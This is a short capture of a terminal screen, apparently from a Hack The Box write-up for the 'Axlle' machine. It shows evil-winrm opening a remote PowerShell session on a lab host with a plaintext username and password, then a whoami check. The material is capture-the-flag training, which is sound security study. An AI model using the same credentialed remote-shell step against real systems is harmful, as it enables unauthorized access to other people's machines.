 192.168.32.9 10.10.14.47 10.10.11.21 - Axlle 25% 02:37 PM
❯ evil-winrm -u jacob.greeny -p 'RespectMeOnHTB!' -i 10.10.11.21
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jacob.greeny\Documents> whoami
axlle\jacob.greeny
*Evil-WinRM* PS C:\Users\jacob.greeny\Documents>